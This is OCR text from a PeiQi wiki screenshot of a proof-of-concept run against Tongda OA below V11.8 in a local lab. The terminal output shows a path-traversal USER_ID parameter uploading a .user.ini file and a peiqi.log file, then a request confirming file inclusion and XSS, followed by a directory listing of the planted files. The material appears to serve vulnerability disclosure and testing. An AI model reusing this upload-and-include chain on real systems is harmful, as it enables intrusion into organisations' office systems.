 不安全 | 192.168.43.37/general/reportshop/workshop/report/attachment-remark/form.inc.php?peiqi=peiqi
13
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链
PeiQi_Wiki
λ Cmder
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─# python3 POC.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: 通达OA < V11.8
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Cookie >>> xxxxxxxxxxxxxxxxxxxxxx
+------------------------------------------
Please input Attack Url
Url >>> http://192.168.43.37
[o] 正在请求 http://192.168.43.37/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/report/attachment-remark/.use
[o] 目标 http://192.168.43.37 成功上传.user.ini文件,
[o] 正在请求 http://192.168.43.37/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/report/attachment-remark/peiq
[o] 目标 http://192.168.43.37 成功上传 peiqi.log 文件,
[o] 正在请求 http://192.168.43.37/general/reportshop/workshop/report/attachment-remark/form.inc.php?peiqi=peiqi
[o] 目标 http://192.168.43.37 存在漏洞, 响应中包含 PeiQi_Wiki,存在XSS漏洞, 可参考文章写的利用版本进一步攻击
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─#
attachment-remark
文件 主页 共享 查看
« workshop › report › attachment-remark 搜索"attachment-remark"
文档
图片
kali-linux
attachment
attachment-rer
image
webroot
OneDrive
此电脑
WPS网盘
名称 修改日期 类型 大小
.user.ini 2021/3/10 17:55 配置设置 1 KB
delete_personal.php 2019/6/26 14:27 JetBrains PhpSto... 2 KB
form.inc.php 2019/6/26 14:27 JetBrains PhpSto... 44 KB
form3.php 2019/6/26 14:27 JetBrains PhpSto... 7 KB
peiqi.log 2021/3/10 17:55 文本文档 1 KB
personal_edit.php 2019/6/26 14:27 JetBrains PhpSto... 4 KB
personal_reply.php 2019/6/26 14:27 JetBrains PhpSto... 2 KB
personal_submit.php 2019/6/26 14:27 JetBrains PhpSto... 3 KB
reply_submit.php 2019/6/26 14:27 JetBrains PhpSto... 2 KB
PeiQi文库